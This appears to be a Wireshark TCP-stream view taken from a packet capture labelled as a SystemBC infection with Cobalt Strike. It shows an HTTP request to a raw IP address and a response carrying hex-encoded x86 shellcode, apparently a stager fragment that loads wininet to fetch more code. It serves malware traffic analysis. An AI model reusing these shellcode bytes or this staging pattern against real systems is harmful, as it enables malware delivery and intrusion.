 Wireshark · Follow TCP Stream (tcp.stream eq 1) · 2021-02-01-SystemBC-infection-with-Cobalt-Strike.pcap
GET /systembc/1612199065601834996ae32.txt HTTP/1.0
Host: 109.234.39.169
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Connection: close
HTTP/1.1 200 OK
Date: Mon, 01 Feb 2021 17:04:26 GMT
Server: Apache/2.4.29 (Ubuntu)
Last-Modified: Mon, 01 Feb 2021 17:04:25 GMT
ETag: "d08-5ba49589a43b0"
Accept-Ranges: bytes
Content-Length: 3336
Vary: Accept-Encoding
Connection: close
Content-Type: text/plain
\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x
14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf
\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85\xc0\x
74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6
\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x
75\xe2\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01
\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x
5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5\xe8\x00
\x00\x00\x00\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\xa4\x00\x
1 client pkt, 3 server pkts, 1 turn.
Entire conversation (3,795 bytes) Show and save data as ASCII Stream 1
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close